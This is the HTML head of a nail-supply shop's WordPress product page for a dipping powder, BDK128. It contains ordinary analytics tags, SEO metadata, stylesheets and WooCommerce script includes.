

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/
body_size: 34782
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868905748"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-868905748');
</script>
	
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LL7FWWCFZS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LL7FWWCFZS');
</script>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.brunsonnaildrill.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <script type="text/javascript">
            var wpcs_is_mobile = 0;
            var wpcs_drop_down_view = "ddslick";
            var wpcs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_array_of_get = '{}';
        
            wpcs_array_no_cents = '["JPY","TWD"]';

            var wpcs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var wpcs_lang_loading = "loading";
            var wpcs_shop_is_cached =0;
        </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dip and Buff Nail Powder BDK128 | BRUNSON</title>
	<meta name="description" content="Brunson’s Trending Dip and Buff Nail Powder BDK128 is a new and innovative way to achieve beautiful and long-lasting manicures." />
	<link rel="canonical" href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dip and Buff Nail Powder BDK128 | BRUNSON" />
	<meta property="og:description" content="Brunson’s Trending Dip and Buff Nail Powder BDK128 is a new and innovative way to achieve beautiful and long-lasting manicures." />
	<meta property="og:url" content="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/" />
	<meta property="og:site_name" content="Brunson Nail Academy &amp; Professional Nail Product Supplies" />
	<meta property="article:publisher" content="https://www.facebook.com/brunsonnailacademy/" />
	<meta property="article:modified_time" content="2024-04-30T07:42:34+00:00" />
	<meta property="og:image" content="https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk128.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//checkout.tabby.ai' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Feed" href="https://www.brunsonnaildrill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Comments Feed" href="https://www.brunsonnaildrill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Nail Dipping Powder &#8211; Dipp &#038; Buff System 2oz  (BDK128) Comments Feed" href="https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk128/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fdip-and-buff-nail-powder-bdk128%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Fdip-and-buff-nail-powder-bdk128%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awavc-font-awesome-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-grid-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-style-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>
		
		/* TOP BAR HEIGHT */

		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			line-height: 40px;
		}
		
		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-content,
		.topbar-wrapp,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			height: 40px;
		}	

		/* HEADER HEIGHT */

        .wrapp-header {
            min-height: 90px;
        }

        /* HEADER HEIGHT IN IE */

        .browser-Internet .wrapp-header {
        	height: 90px;
        }

        /* STICKY HEADER HEIGHT */

        .act-scroll .wrapp-header,
        .sticky-header .wrapp-header {
            min-height: 75px;
        }

        /* STICKY HEADER HEIGHT IN IE */

        .browser-Internet .act-scroll .wrapp-header,
        .browser-Internet .sticky-header .wrapp-header {
			height: 75px;
        }

		/* DROPDOWNS UNDER HEADER */

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .header-menu-top .woodmart-search-dropdown,
        .header-menu-top .dropdown-cart,
        .header-menu-top .sub-menu-dropdown {
            margin-top: 25px;
        }

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .header-menu-top .woodmart-search-dropdown:after,
        .header-menu-top .dropdown-cart:after,
        .header-menu-top .sub-menu-dropdown:after  {
            height: 25px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .act-scroll .sub-menu-dropdown,
        .act-scroll .woodmart-search-dropdown,
        .act-scroll .dropdown-cart {
            margin-top: 17.5px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .act-scroll .sub-menu-dropdown:after,
        .act-scroll .woodmart-search-dropdown:after,
        .act-scroll .dropdown-cart:after {
            height: 17.5px;
        }

        /* WOODMART LOGO */

        .woodmart-logo img {
            max-width: 308px;
        }

        .main-header .woodmart-logo img {
            max-height: 90px;
            padding-top: 5px;
            padding-right: 0;
            padding-bottom: 5px;
            padding-left: 0;
        }

        
            /* And for sticky header logo also */
            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 75px;
            }

        
        
            @media (min-width: 768px) and (max-width: 1024px) {

                .woodmart-logo img {
                    max-width: 190px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

            @media (max-width: 767px) {

                .woodmart-logo img {
                    max-width: 140px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

        

        /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE HEADER HEIGHT BASE */

        .woodmart-header-overlap .title-size-default,
        .woodmart-header-overlap .title-size-small,
        .woodmart-header-overlap .title-shop.without-title.title-size-default,
        .woodmart-header-overlap .title-shop.without-title.title-size-small {
            padding-top: 130px;
        }

        .woodmart-header-overlap .title-shop.without-title.title-size-large,
        .woodmart-header-overlap .title-size-large {
            padding-top: 210px;
        }


		/* ONLY DESKTOP */

		@media (min-width: 1024px) {

			/* HEADER OVERLAP WITH TOP BAR */

			.woodmart-top-bar-on .header-overlap,
			.woodmart-top-bar-on .header-sticky-real {
				top:40px;
			}
		}

		/* TABLET */

        @media (max-width: 1024px) {

        	/* TOP BAR HEIGHT */

			.topbar-content,
			.topbar-wrapp {
				max-height: 36px;
				height:auto;
			}

			.topbar-right-text,
			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				height: 36px;
			}

			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				line-height: 36px;
			}			

			.woodmart-top-bar-mobile-on .header-overlap,
			.woodmart-top-bar-mobile-on .header-sticky-real {
				top:36px;
			}

            /* HEADER HEIGHT ON TABLET */
            
            .wrapp-header,
            .act-scroll .wrapp-header,
            .sticky-header .wrapp-header {
                min-height: 60px;
            }

	        /* HEADER HEIGHT ON IE */

	        .browser-Internet .wrapp-header,
	       	.browser-Internet .act-scroll .wrapp-header,
	        .browser-Internet .sticky-header .wrapp-header {
	        	height: 60px;
	        }

            /* LOGO MAX HEIGHT */

            .main-header .woodmart-logo img {
                max-height: 60px;
            }

            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 60px;
            }

            /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE MOBILE HEADER HEIGHT BASE */

            .woodmart-header-overlap .title-size-default,
            .woodmart-header-overlap .title-size-small,
            .woodmart-header-overlap .title-shop.without-title.title-size-default,
            .woodmart-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 80px;
            }

            .woodmart-header-overlap .title-shop.without-title.title-size-large,
            .woodmart-header-overlap .title-size-large {
                padding-top: 120px;
            }

         }

        		/* Quickview */
		.popup-quick-view {
		   max-width: 800px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}	

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        .product-label.onsale {
	background-color: blue;
}

.product-label.featured {
	background-color: #8159b8;
}

.product-label.new {
	background-color: orange;
}
/*# sourceURL=woodmart-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/css/front.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.brunsonnaildrill.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/device.min.js?ver=2.10.1" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=6.9" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/front.js?ver=6.9" id="currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://www.brunsonnaildrill.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brunsonnaildrill.com/wp-json/wp/v2/product/15618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brunsonnaildrill.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://www.brunsonnaildrill.com/?p=15618' />
<meta name="framework" content="Redux 4.1.18" /><meta name="generator" content="Site Kit by Google 1.80.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 11.9.5 -->
<style>
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
